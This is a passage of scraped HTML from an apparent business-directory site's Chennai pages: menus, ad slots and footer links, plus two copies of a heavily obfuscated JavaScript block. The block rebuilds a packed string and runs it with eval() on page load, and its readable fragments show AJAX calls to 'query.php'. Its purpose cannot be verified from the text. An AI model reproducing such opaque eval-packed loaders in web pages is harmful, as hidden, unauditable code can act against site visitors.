ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                </ul>
<span class="page-numbers-results">Results <strong>1 - 20</strong> of 20</span> <span class="page-numbers">1] > >></span><br>
                <br>
              </div>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
    </div>
    <div id="left" class="column">
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            Menu
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="sidebox_menu">
                <ul class="box_list">
                  <li class="box_list">
                    <a href="/chennai/index.php">Home</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/browse_categories.php">Browse Categories</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/browse_locations.php">Browse Locations</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/members/user_account_add.php">Create Account</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/compare.php">Compare Memberships</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/members/">Login Now</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/search.php">Advanced Search</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/contact.php">Contact Us</a>
                  </li>
                  <li class="box_list">
                    <a href="/chennai/sitemap.php">Sitemap</a>
                  </li>
                  <li class="box_list">
                    <a target="_blank" href="/pages/terms-of-use.html">Terms of Use</a>
                  </li>
                  <li class="box_list">
                    <a target="_blank" href="/pages/privacy-policy.html">Privacy Policy</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
      <p align="center"><embed title="Free Online Weather for WordPress, Blogspot, Blogger, Drupal, TypePad, MySpace, Facebook, Bebo, Piczo, Xanga, Freewebs, Netvibes, Pageflakes, iGoogle and other blogs and web pages" src="http://www.weatherlet.com/weather.swf?locid=INXX0202&unit=m" quality="high" wmode="transparent" bgcolor="#CC00CC" width="184" height="76" align="middle" allowscriptaccess="always" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"><br>
      <br>
      <br>
      <iframe src="https://www.facebook.com/plugins/likebox.php?id=147737205239988&width=198&connections=6&stream=false&header=true&height=287" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:198px; height:287px;" allowtransparency="true"></iframe><br></embed></p>
    </div>
    <div id="right" class="column">
      <script type="text/javascript">
      <!--
      google_ad_client = "ca-pub-6957568751945209";
      /* Sitewide Sidebox */
      google_ad_slot = "0373796606";
      google_ad_width = 200;
      google_ad_height = 200;
      //-->
      </script><br>
      <br>
      <script type="text/javascript">

      <!--
      google_ad_client = "ca-pub-6957568751945209";
      /* Sitewide Sidebox */
      google_ad_slot = "0373796606";
      google_ad_width = 200;
      google_ad_height = 200;
      //-->
      </script><br>
      <br>
      <br>
    </div>
  </div>
  <meta http-equiv="Content-Language" content="en-us">
  <div id="footer">
    <div align="center">
      <p style="margin-top: 0; margin-bottom: 0"></p>
      <p style="margin-top: 0; margin-bottom: 0"><span class="Apple-style-span"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; color: #666666; letter-spacing: normal">Copyright</span></span> <span class="Apple-style-span" style="border-collapse: separate; color: rgb(102, 102, 102); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px;"><span class="Apple-style-span" style="text-align: -webkit-center;">2010<span class="Apple-converted-space"> </span><a style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; color: rgb(86, 120, 162); text-decoration: none;" href="/">InfoDial </a></span></span></p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"><span class="Apple-style-span"><span style="letter-spacing: normal"><font face="Verdana, Arial, Helvetica, sans-serif" style="font-size: 12px" color="#5678A2"><a href="/">Ahmedabad</a> | <a href="/bengaluru">Bengaluru</a> | <a href="/chennai">Chennai</a> | <a href="/delhi">Delhi</a> | <a href="/hyderabad">Hyderabad</a> | <a href="/indore">Indore</a> | <a href="/jaipur">Jaipur</a> | <a href="/kolkata">Kolkata</a> | <a href="/mumbai">Mumbai</a> | <a href="/pune">Pune</a> | <a href="/rajkot">Rajkot</a> | <a href="/surat">Surat</a> | <a href="/vadodara">Vadodara</a></font></span></span></p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p> </p>
      <p>
      <script src="https://cdn.wibiya.com/Toolbars/dir_0040/Toolbar_40448/Loader_40448.js" type="text/javascript"></script></p>
    </div>
  </div>
<noscript></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec590a3d7de24438aed815b140ed81b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
